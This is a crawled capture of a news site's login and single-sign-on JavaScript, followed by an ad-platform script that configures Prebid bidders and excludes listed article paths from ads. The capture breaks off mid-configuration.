    if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != user_email) {
      
      if(window.confirm(confirm_same_email)) {
        // continue
      } else {
        $('label[for=email]').html("The email you purchased with was "+readCookie('rcmg_purchase_email')).addClass('txt-error');
        $('#signin-user input[name=user-email]').addClass('fill');
        $('#signin-user input[name=user-email]').val('');
        $('#signin-user input[name=user-email]').focus();
        $('#signin-user input[name=user-email]').prop('autofocus');
        $('.left-side .submit-wrapper a.sign-in').html('Sign in');
        return;
      }
    }
    rcmg_api_call('form_login', {
      userAgent: navigator.userAgent,
      WURFL: window.WURFL,
      email: user_email,
      username: user_username,
      password: user_password,
      rcmg_system: 0
    }, function(response) {
      console.log("form_login response", response);
      if (response.success) {

        var reload_on_login = true;

        loginModal.loadModal('close');

        if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
          console.log('successful login then redirect to HP');
          window.location.href = '//'+window.location.hostname;
        }

        loginModal.login_success(response.data.fn_ln_exist);

          rcmg_setLocalCookies(
              response.data.rcmg_guid,
              response.data.rcmg_token,
              response.data.rcmg_username,
              response.data.ev_ss,
              response.data.ex_ss,
              reload_on_login,
              response.data.accu_weather_loc_key
          );

      } else if ( !response.success ) {

        // if password error
        if(typeof response.data.password_error !== 'undefined') {
            $('label[for=email]').html('Email/Username').removeClass('txt-error');

            $('label[for=password]').html(response.data.password_error).addClass('txt-error');
            $('#signin-user input[name=password]').addClass('fill');
            $('#signin-user input[name=password]').val('');

        }

        // if email error
        if(typeof response.data.email_error !== 'undefined') {

          $('label[for=email]').html(response.data.email_error).addClass('txt-error');
          $('#signin-user input[name=email]').addClass('fill');
          $('#signin-user input[name=email]').val('');
          $('#signin-user input[name=password]').val('');
        }

        if(typeof response.data.confirmed_email_required !== 'undefined'){

            var html = '<div class="requires-user-confirmation-email">' +
                '        <div class="error">' +
                '           <p> '+ response.data.confirmed_email_required + '</p>' +
                '           <p>If you cannot find your confirmation email, even after checking spam folder, please <a href="https://www.realclearpolitics.com/contact.html">contact us</a> and we will help you as soon as we can.</p>'+
                '        </div>' +
                '    </div>';

            $('.loginform').html(html);

        }

        $('.left-side .submit-wrapper a.sign-in').html('Sign in');

        // email not found error not yet handled

      }
    });

  }
}

function confirmSignUp() {

  var dataVerified = verifyData('.required');

    if(typeof processing != "undefined" && processing == true){
        return;
    }

  if (dataVerified) {
      processing = true;
      //$('#login-form-signup input[type=submit]').attr('disabled', true);
      //$('.left-side .submit-wrapper').append('<span class="processing">processing...<img src="//util.realclearpolitics.com/comments/images/spinner_email.gif" /></span>');
      $('.submit-wrapper.register-btn').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


      var c = $('#login-form-signup');
    var zelda = c.find('input[name=zelda]').val();
    var user_email = c.find('input[name=email]').val();
    var display_name = c.find('input[name=name]').val();
    var first_name = c.find('input[name=first_name]').val();
    var last_name = c.find('input[name=last_name]').val();
    var user_pass = c.find('input[name=pass]').val();
    var user_pass_again = c.find('input[name=passconfirm]').val();


    if (zelda == '') {
      var current_loc = window.location.pathname;

      rcmg_api_call('form_register', {
        user_email:          user_email,
        user_password:       user_pass,
        user_password_again: user_pass_again,
        user_name:           display_name,
        user_first_name:     first_name,
        user_last_name:      last_name,
        redirect_to:         'https://' + location.host + current_loc,
        zelda:               zelda,
          site:             getDomain()
      }, function(response) {

        if (response.success) {

          if(typeof response.data.confirmed_after_purchase !== 'undefined' && response.data.confirmed_after_purchase) {
            //window.location.href = '//'+window.location.hostname;
            location.reload(true);
          }

          loginModal.register_success = true;
          loginModal.loadModal('confirmation');
          $('.processing').remove();

        } else {

          $('.change-header').html('');
          $('#login-form-signup').html('');
          $('.errorDisplay').html(rcmg_api_first_error(response.messages));
          $('.processing').html('');

          //Error occured placed the button back
            $submit_btn = '<input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register">';
            $('#login-form-signup .submit-wrapper.register-btn').html($submit_btn);

        }
          processing = false;

        $('.think').html('');
      });
    }
  }
}

function verifyData(toVerify) {
  var verified = true;
  var errorString = '';
  var c = $('#login-form-signup');
  var name = c.find('input[name=name]').val();
  var email = c.find('input[name=email]').val();
  var password = c.find('input[name=pass]').val();
  var password_again = c.find('input[name=passconfirm]').val();


  $('' + toVerify + '').each(function () {
    if (this.value == "") {
      $(this).addClass("fill");
      verified = false;
    } else {
      $(this).removeClass("fill");
    }
  });

  //alert(verified+'none empty');
  if (!validEmail(email) && c.find('input[name=email]').val()) {
    verified = false;
    c.find('input[name=email]').addClass("fill");
    errorString = '*Email address not valid.';
    c.find('label[for=email]').text(errorString);
    c.find('label[for=email]').addClass('txt-error');

  }

  if (password != c.find('input[name=passconfirm]').val()) {
    verified = false;
    c.find('input[name=passconfirm]').addClass("fill");
    errorString = '*Passwords do not match.';
    c.find('label[for=passConfirm]').text(errorString);
    c.find('label[for=passConfirm]').addClass('txt-error');
  }

  if (verified == false) {
    errorString += '<div>*Highlighted fields are invalid or missing. </div>';
    $('#errorDisplay').html(errorString);
  } else {
    $('.errorDisplay').html('');
  }

  return verified;

}

function validEmail(email) {
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email);
}

function rcmg_forgot_pass() {

    var user_email = $('#forgot_credentials input[name=user-email]').val();
    var zelda = $('#forgot_credentials input[name=zelda]').val();
    var user_displayname = $('#forgot_credentials input[name=user_displayname]').val();

    if(user_email.length > 0 || user_displayname.length > 0){

    if(user_email.length > 0 && !validEmail(user_email)) {

      $('#forgot_credentials input[name=user-email]').addClass('fill');
      $('#forgot_credentials label[for=email]').text('Email Address Not Valid')

        } else {

        var btn_submit = '<input type="submit" value="Reset" class="btn btn-center forgot_credentials">';

        $('#forgot_credentials .submit-wrapper').html('<div class="loading" style="display:block !important;"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div>');

        $('.errorDisplay').html('');

        if (zelda == '') {

            rcmg_api_call('request_new_password', {
                zelda: zelda,
                user_email: user_email,
                siteName: getDomain(),
                user_displayname: user_displayname
            }, function (response) {

                if (response.success) {
                    $('#forgot_credentials').html(response.messages[0]['message']);
                } else {

                    if(user_email.length > 0){
                        $('label[for=email]').text(response.messages[0].message);
                    }else if(user_displayname.length > 0) {
                        $('label[for=user_displayname]').text(response.messages[0].message);
                    }else{
                        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
                    }

                    $('#forgot_credentials .submit-wrapper').html( btn_submit );

                }

            });
        }
    }


    }else{
        $('.errorDisplay').html("We need your email or your username to continue");
    }

}

function rcmg_setLocalCookies(guid, token, username, ev_ss, ex_ss, refresh_after, accu_weather_loc_key) {

    if (typeof refresh_after === 'undefined') {
        refresh_after = false;
    }

    accu_weather_loc_key = accu_weather_loc_key || null;

    console.info('Console: hit cookie function to log in globally!!!');

    deleteCookie('rcmg_purchase_email');

    deleteCookie('rcmg_guid');
    deleteCookie('rcmg_token');
    deleteCookie('ev_ss');
    deleteCookie('ex_ss');
    deleteCookie('rcmg_username');

    if(accu_weather_loc_key){
      deleteCookie('accu_weather_loc_key');
    }

    /*
    * Updating cookies expiration to last 365 days
    * keeping trak of when a user login
    * */
    setCookie('rcmg_guid', guid, 365);
    setCookie('rcmg_token', token, 365);
    setCookie('ev_ss', ev_ss, 365);
    setCookie('ex_ss', ex_ss, 365);
    setCookie('rcmg_username', username, 365);

    if(accu_weather_loc_key){
      setCookie('accu_weather_loc_key', accu_weather_loc_key, 365);
    }

    if (typeof parent !== 'undefined') {
        parent.postMessage('mrfLoginConfirmed', 'https://www.americanthinker.com');
    }


    // Loop through all verticals (except current) to set cookies only if site is not american thinker

    if (siteName != 'americanthinker.com') {

        for (var i = 0; i < dyn_verticals.length; i++) {

            var domain_arr = dyn_verticals[i].split('.');
            var current_domain = domain_arr[domain_arr.length - 2];


            // Remove www1.realclearworld.com once it has https on www1
            console.log('this vertical: ' + dyn_verticals[i]);


            if (domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

                //console.log('should be doing sign in json');
                $.getJSON('//' + dyn_verticals[i] + '/asset/top/rcmg_users_v2/rcmg_vertical_sign_in.php?jsoncallback=?',
                    {
                        rcmg_guid: encodeURIComponent(guid),
                        rcmg_token: encodeURIComponent(token),
                        ev_ss: encodeURIComponent(ev_ss),
                        ex_ss: encodeURIComponent(ex_ss),
                        rcmg_username: username
                    },
                    function (data) {
                        //
                    }
                  ).complete(function() { // Happens on success OR fail
                    reload_when_verticals_done(refresh_after);
                  }.bind(refresh_after));
            } else {
                console.log('callback immediately');
                // Runs the callback manually
                reload_when_verticals_done(refresh_after);
            }

        } //end of for loop
    }

}

var reload_counter = 0;

function reload_when_verticals_done(refresh_after) {
  
  reload_counter++;
  //console.log('inside callback, counter : '+reload_counter);
  if(reload_counter >= dyn_verticals.length) {

    if(refresh_after) {
      //console.log('refresh after');
      location.reload(true);
    }
    reload_counter = 0;
  }
}

var sso_data = {
  sso_type : '',
  orig_response : {},
  display_name : ''
}

function add_sso_response(response) {

  // This requires the existance of 'sso_data' object on window

  if(response.success) {

    if(response.data.display_name_taken) {

      //new user from facebook
      //load the modal for the user to enter a display name that does not exist in the system
      loginModal.loadModal('enter_username', '');
      $('.errorDisplay').html(response.messages[0]['message']);
      $('#username_exist input[name=user_email]').val(response.data.email);
      $('#username_exist input[name=sso_type]').val(sso_data.sso_type);          
    
    } else if(response.data.status == 'tos_needed') {

      // Ask user to accept ToS and Privacy

      // Create Modal Styles
      var tos_modal_style = document.createElement('style');
      var tos_modal_css = '\
        .tos_modal { background: rgba(0,0,0,0.5); position: absolute;top:0;bottom:0;left:0;right:0;z-index:9999999999999; }\
        .tos_modal_inner { text-align: center; background: white; box-shadow: 2px 2px 2px 2px #505050; padding: 20px; position: fixed;top: 50%;left:50%;transform: translate(-50%, -50%);box-sizing:border-box;min-width:320px; border: solid 2px #36a3f0;}\
        .tos_modal_title { font-size:25px;margin-bottom: 10px; border-bottom: 1px solid #dcdcdc; }\
        .tos_modal_terms { margin-bottom: 10px; }\
        .tos_modal .btn { display: inline-block;cursor: pointer; padding: 3px 5px; background-color: #36a3f0; border-radius: 2px; color: #fff; }\
        .tos_modal .btn:hover { background: #ddd; }\
        .tos_modal .btn.btn-yes { margin-right: 20px; }\
        .tos_modal .btn.btn-no {  }\
         ';

      // Add the modal styles dynamically
      if(tos_modal_style.styleSheet){
        tos_modal_style.styleSheet.cssText = tos_modal_css;
      } else {
        tos_modal_style.appendChild(document.createTextNode(tos_modal_css));
      }
      document.querySelector('head').appendChild(tos_modal_style);

      // Create Modal
      var tos_modal = document.createElement('div');
      tos_modal.setAttribute('class', 'tos_modal');

      tos_modal.innerHTML = '\
        <div class="tos_modal_inner">\
          <div class="tos_modal_title">Terms of Service / Privacy Policy</div>\
          <div class="tos_modal_terms">\
            I agree to the <a href="/privacy.html">Privacy Policy</a> and <a href="/terms_of_service.html">Terms of Service</a>\
          </div>\
          <div class="btn btn-yes">I Agree</div>\
          <div class="btn btn-no">No / Cancel</div>\
        </div>\
      ';
      document.querySelector('body').appendChild(tos_modal);

      // Init agree/disagree buttons
      $('.tos_modal .btn-yes').click(function() {

        $('.tos_modal .btn-yes').html('');
        $('.tos_modal .btn-yes').attr('style', 'background: rgba(0, 0, 0, 0) url("//util.realclearpolitics.com/comments/images/spinner_email.gif") no-repeat scroll center center');
        
        if(sso_data.sso_type == 'facebook') {

          add_fb_user(sso_data.orig_response, sso_data.display_name, true);

        } else if(sso_data.sso_type == 'google') {
          
          add_g_user(
            sso_data.orig_response.email, 
            sso_data.display_name, 
            sso_data.orig_response.picture.data.url, 
            sso_data.orig_response.first_name, 
            sso_data.orig_response.last_name, 
            true
          );
        }

      });

      $('.tos_modal .btn-no').click(function() {

        location.reload();
      });

    } else {

      // now we can redirect them to any portal or update the user icon
      // with the user information
      rcmg_setLocalCookies(
        response.data.rcmg_guid, 
        response.data.rcmg_token, 
        response.data.rcmg_username, 
        response.data.ev_ss,
        response.data.ex_ss,
        true,
        response.data.accu_weather_loc_key
      );

      //will redirect the user to the dashboard
        if(siteName != 'americanthinker.com'){
            notifications_enabled(response.data.user_id);
        }

      if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
        window.location.href = '//'+window.location.hostname;
      }

      loginModal.login_success(response.data.fn_ln_exist);

    }

  } else {
    $('#login-form-signup').html('');
    $('.errorDisplay').html(rcmg_api_first_error(response.messages)).addClass('txt-error');
    $('.processing').html('');
  }

  $('.think').html('');

}

function add_fb_user(response, custom_display_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  var name = response.email.substring(0, response.email.lastIndexOf("@"));

  if(typeof custom_display_name !== 'undefined' && custom_display_name != '') {
    name = custom_display_name;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != response.email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  sso_data.sso_type = 'facebook';
  sso_data.orig_response = response;
  sso_data.display_name = custom_display_name;
  
  rcmg_api_call('add_fb_user', {
    userAgent : navigator.userAgent,
    WURFL : window.WURFL,
    user_email : response.email,
    user_name : name,
    user_first_name : response.first_name,
    user_last_name : response.last_name,
    user_picture_url : response.picture.data.url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}

function add_g_user(email, name, profile_picture_url, first_name, last_name, tos_accepted) {

  if(typeof tos_accepted === 'undefined') {
    var tos_accepted = false;
  }

  // If purchase email exists and it is different than FB email, give warning
  if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != email) {
    if(window.confirm(confirm_same_email)) {
      // continue
    } else {
      // Refresh page
      location.reload();
    }
  }

  var name_from_email = email.substring(0, email.lastIndexOf("@"));

  sso_data.sso_type = 'google';
  sso_data.orig_response = {
    email: email,
    first_name: first_name,
    last_name: last_name,
    picture: {
      data: {
        url: profile_picture_url
      }
    }
  };
  sso_data.display_name = name;

  rcmg_api_call('add_google_user', {
    userAgent: navigator.userAgent,
    WURFL: window.WURFL,
    user_email: email,
    user_name: name,
    user_first_name: first_name,
    user_last_name: last_name,
    user_picture_url: profile_picture_url,
    tos_accepted : (tos_accepted ? '1' : '0')
  }, add_sso_response);
}


function notifications_enabled(user_id) {

  if (notifs.enabled == true) {
    notifs.subscription.user_id = user_id;
    notifs.save();
  }
}

function rcmg_reset_pass() { //get the user input values

  var password = $('input[name=new_password]').val();
  var conf_pass = $('input[name=confirm_password]').val();
  var reset_key = $('#reset-password-form input[name=reset_key]').val();

  console.log(reset_key);

  var error = false;
  if (password == '') {
    $('#reset-password-form input[name=new_password]').addClass('fill');
    error = true; //will post to reset password
  } else if (conf_pass == '') {
    $('#reset-password-form input[name=confirm_password]').addClass('fill');
    error = true;
  } else if (password !== conf_pass) { //errors
    alert('Passwords do not match');
    error = true;
  }
  if (!error) {

    rcmg_api_call('form_new_password', {
      reset_key: reset_key,
      new_password: password,
        site: getDomain()
    }, function(response) {

      if (response.success) {
          $('.form-wrapper').html(response.messages[0]['message']);
          $('.form-wrapper').append('<br /><br /><a href="/dashboard/" class="btn btn-center">Log in</a>');
        } else {
          $('.sso-wrapper').html(rcmg_api_first_error(response.messages));
        }
    });
  }
}

function rcmg_update_fn_ln() { //get the user input values

  var first_name = $('input[name=first_name]').val();
  var last_name = $('input[name=last_name]').val();

  var error = false;

  if (first_name == '') {
    $('#fn_ln_form input[name=first_name]').addClass('fill');
    error = true;
  } else if (last_name == '') {
    $('#fn_ln_form input[name=last_name]').addClass('fill');
    error = true;
  }

  if (!error) {

    rcmg_api_call('enter_fn_ln', {
      guid       : getCookie('rcmg_guid'),
      token      : getCookie('rcmg_token'),
      userAgent  : navigator.userAgent,
      first_name : first_name,
      last_name  : last_name
    }, function(response) {

      if (response.success) {
        loginModal.loadModal('close');
        loginModal.fn_ln_success();
      } else {
        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
        $('.fn_ln_submit').html('Update Profile and Continue');
      }
    });
  }
}


/*NEW FEATURE ADDED IT WILL ONLY AFFECT MARKETS */
$(document).ready(function(){

    if(siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){

        if (getCookie('rcmg_username')) {
            var welcome = '<a class="welcome-login" href="' + domain + '/dashboard">Welcome ' + getCookie('rcmg_username') + '</a> ';
            var logout_link = '<a href="javascript:void(0)" class="rcmg-sign-out">Logout</a>';
            var separator = '<span>|</span> ';

            $(".home-account").html(welcome + separator + logout_link);
            $('.inner-account').html(welcome + separator + logout_link); //inner pages

            setTimeout(function () {
                $('.welcome-login').attr('href','/dashboard/').text('Welcome ' + getCookie('rcmg_username') ); //waiting for the mobile navigation to load before trying to change its contents
            },250);



        }else{
            EV.Core.UI.logout();
        }

        $('.rcmg-sign-out').click(function(){
            loginModal.signOut(true);
            EV.Core.UI.logout();
        });

        $(".welcome-login").click(function(ev){
            ev.stopPropagation();
            ev.preventDefault();

            if (getCookie('rcmg_username')) {
                location.assign('//' + domain + '/dashboard/');
            }else{
                loginModal.loadModal("sign-in-up");
            }

        });
    }

});

--- FILE ---
content_type: text/javascript
request_url: http://a.publir.com/platform/7.js
body_size: 7366
content:
function pbPathContains(r,t){for(var n=0;n<r.length;n++)if(r[n].includes("*")){var e=r[n].slice(0,-1);if(t.startsWith(e))return!0}else if(r[n]===t)return!0;return!1}
var publirParams = window.location.pathname;
var publirParamsFull = window.location.href;
var publirdirectoryPath = publirParams;
var publirPolicyExcludes = ["/articles/2021/02/the_lefts_latest_battleground_is_your_neighborhood.html","/articles/2021/03/president_cloward_vice_president_piven.html","/articles/2021/05/sex_and_sobs_on_the_set_actresses_lay_bare_their_thoughts_on_baring_it_all.html","/articles/2021/06/the_end_of_the_wuhan_scamarama.html","/articles/2021/07/covid19_pandemic_and_vaccine_update.html","/articles/2021/08/democrats_arent_even_bothering_to_hide_their_wrongdoing.html","/articles/2021/08/do_the_covid_vaccines_work_or_not.html","/articles/2021/08/guns_germs_and_feelz.html","/articles/2021/08/heads_up_jewhaters_dont_take_this_medicine.html","/articles/2021/08/putting_communism_in_the_dock.html","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_research.html","/articles/2021/08/the_closing_of_the_progressive_mind.html","/articles/2021/08/the_fda_has_authorized_an_early_covid_treatment_protocol.html","/articles/2021/08/the_fda_must_not_now_grant_final_approval_for_the_covid19_vaccine.html","/articles/2021/08/the_good_newsa_covid19_update.html","/articles/2021/08/the_supreme_court_cowards_crooks_or_compromised_.html","/articles/2021/08/why_vote_republican.html","/author/james_g_wiles/","/blog/2020/05/dr_fauci_and_the_tuskegee_syphilis_study_victims.html","/blog/2020/12/unexplained_explosion_and_fire_destroy_worlds_second_largest_pharmaceutical_factory_producing_precursors_for_hydroxychloroquine_.html","/blog/2021/04/an_airport_brawl_seems_like_a_microcosm_of_america.html","/blog/2021/05/chile_votes_itself_a_oneway_ticket_to_communist_hell.html","/blog/2021/06/a_massive_surge_in_covid_vaccine_deaths.html","/blog/2021/06/faucis_wife_needs_an_investigation_too.html","/blog/2021/07/the_conservative_movement_doesnt_need_to_be_elevating_porn_stars.html","/blog/2021/08/academic_intellectuals_are_worse_than_the_taliban_.html","/blog/2021/08/nancy_pelosis_grotesque_behavior_after_the_bomb_in_kabul_was_for_a_reason.html","/blog/2021/08/pressuring_the_fda.html","/blog/2021/08/vaccines_what_if_all_the_silenced_scientists_warning_against_them_are_right.html","/blog/2021/08/what_pfizers_fda_approval_for_the_vaccine_meansand_doesnt_mean.html","/blog/2021/08/what_the_polio_vaccines_can_teach_us_about_the_covid_ones.html","/articles/2020/02/sexualization_pornography_and_grooming_in_the_schools.html","/articles/2020/12/the_bizarre_brainwashing_campaign_to_convince_men_theyre_women.html","/articles/2021/02/beating_democrat_electoral_corruption.html","/articles/2021/05/the_covid_vaccine_the_facts.html","/articles/2021/07/what_if_the_2020_election_audits_show_trump_really_won.html","/articles/2021/08/a_brief_history_of_the_unrelenting_assault_on_conservatives_as_violent_extremists.html","/articles/2021/08/how_those_covid_charts_are_lying.html","/articles/2021/08/the_four_horsemen_of_the_biden_apocalypse.html","/articles/2021/08/why_i_refuse_to_be_vaccinated.html","/blog/2020/10/why_dont_we_all_recognize_this_horror.html","/blog/2021/06/debunking_the_scaremongering_over_the_delta_variant_of_covid.html","/blog/2021/06/the_amazon_drivers_attack_on_an_older_woman_is_an_important_warning.html","/blog/2021/07/coercion_covid_and_free_will.html","/blog/2021/07/doubling_down_on_stupid_is_lethal.html","/blog/2021/07/first_do_no_harm.html","/blog/2021/08/a_new_covid_treatment.html","/blog/2021/08/big_pharma_and_its_vaccines.html","/blog/2021/08/countries_with_highest_vaccination_rates_have_highest_infection_rates.html","/blog/2021/08/desantis_strikes_back_at_ap_over_covid_treatment.html","/blog/2021/08/do_the_people_who_rushed_to_get_the_covid_shot_have_buyers_remorse.html","/blog/2021/08/its_all_your_fault.html","/blog/2021/08/medical_insanity_as_described_by_an_md.html","/blog/2021/08/sometimes_there_really_is_a_conspiracy_to_theorize_about.html","/blog/2021/08/the_fda_did_not_grant_full_approval_to_the_pfizer_shots.html","/blog/2021/08/when_it_comes_to_vaccination_the_biden_administration_is_doing_it_wrong.html","/articles/2021/08/the_cdcs_bogus_kentucky_covid_researc*","/articles/2021/08/the_bad_and_the_ugly_about_covid_in_america","/articles/2021/07/covid19_pandemic_and_vaccine_update.html "];
if(pbPathContains(publirPolicyExcludes,publirdirectoryPath)){
console.log('Publir Ad Policy Violation: No ads will serve on this page.');
} else {var cnvr_launcher_options={lid: 627};

 var pblrpl = document.createElement('script'); 
 pblrpl.type = 'text/javascript'; 
 pblrpl.async = true; 
 pblrpl.src = 'https://secure.cdn.fastclick.net/js/cnvr-launcher/latest/launcher-stub.min.js'; 
 var pblrplTarget = document.getElementsByTagName('head')[0]; 
 pblrplTarget.insertBefore(pblrpl, pblrplTarget.firstChild); 

(function() { 
 var pb2 = document.createElement('script'); 
 pb2.type = 'text/javascript'; 
 pb2.async = true; 
 pb2.src = '//a.publir.com/platform/common/prebid410.js'; 
 var pb2Target = document.getElementsByTagName('head')[0]; 
 pb2Target.insertBefore(pb2, pb2Target.firstChild); 
 })();

(function() { 
 var pb3 = document.createElement('script'); 
 pb3.type = 'text/javascript'; 
 pb3.async = false; 
 pb3.src = '//a.publir.com/platform/common/mobile-detect.min.js'; 
 var pb3Target = document.getElementsByTagName('head')[0]; 
 pb3Target.insertBefore(pb3, pb3Target.firstChild); 
 })();

var PREBID_TIMEOUT = 1000;
var FAILSAFE_TIMEOUT = 3000;
var pbjs = pbjs || {}; 
pbjs.que = pbjs.que || [];

function renderEverything() { var winners=pbjs.getHighestCpmBids(); for (var i = 0; i < winners.length; i++) { renderOne(winners[i]); } }
function renderOne(winningBid) { if (winningBid && winningBid.adId) { var pbDiv = document.getElementById(winningBid.adUnitCode); if (pbDiv) {   let pbiframe = document.createElement('iframe'); pbiframe.frameBorder = '0'; pbiframe.scrolling = 'no'; pbDiv.appendChild(pbiframe); pbjs.renderAd(pbiframe.contentWindow.document, winningBid.adId); } } }
window.addEventListener('load', function(){
var mdPublir = new MobileDetect(window.navigator.userAgent);
if (mdPublir.tablet()) { 
 pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802222',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '0899d3161a64305ae7be',}},
		{bidder: 'sovrn',params: {tagid: '928315',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802210',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '3ef9ff4bc013f0dfc33b',}},
		{bidder: 'sovrn',params: {tagid: '928317',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '21137440',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'fe512bc6fc834be67d98',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802199',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'dfae41ddf9cfb268901f',}},
		{bidder: 'sovrn',params: {tagid: '928320',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: 'b484f5d2d53b0141ef5d',}},
		{bidder: 'sovrn',params: {tagid: '928314',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802213',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: '487587f94b0507b11c77',}},
		{bidder: 'sovrn',params: {tagid: '928318',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802200',}},
		{bidder: 'rhythmone',params: {placementId: '84244',}},
		{bidder: 'sonobi',params: {placement_id: 'b505f804828fae5de0a9',}},
		{bidder: 'sovrn',params: {tagid: '928316',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:413 } }); });
 } else if (mdPublir.mobile()) { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'sovrn',params: {tagid: '928304',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1829f1001b',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16751381',}},
		{bidder: 'sonobi',params: {placement_id: 'd95654929215a037c670',}},
		{bidder: 'sovrn',params: {tagid: '928306',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e108af60014',}},
 ]
	},
	{code: 'div-gpt-ad-1609270336889-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'sonobi',params: {placement_id: '298db9dbcdb66e5a3e54',}},
		{bidder: 'appnexus',params: {placementId: '20432913',}},
		{bidder: 'sovrn',params: {tagid: '928309',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e10ee4e0015',}},
 ]
	},
	{code: 'div-gpt-ad-1609270310645-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16803429',}},
		{bidder: 'sonobi',params: {placement_id: '6d476d4705e5c03bca70',}},
		{bidder: 'sovrn',params: {tagid: '928308',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10ceb40019',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16805387',}},
		{bidder: 'sonobi',params: {placement_id: 'a771a7b5066023e22b4b',}},
		{bidder: 'sovrn',params: {tagid: '928312',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e11c964001a',}},
 ]
	},
	{code: 'div-gpt-ad-1609270374580-0',
	mediaTypes: {banner: {sizes: [[320, 50]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16991023',}},
		{bidder: 'sonobi',params: {placement_id: 'aa9e23fde611e6e64e3e',}},
		{bidder: 'sovrn',params: {tagid: '928313',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a969817017b7b9d13759e120d450017',}},
 ]
	},
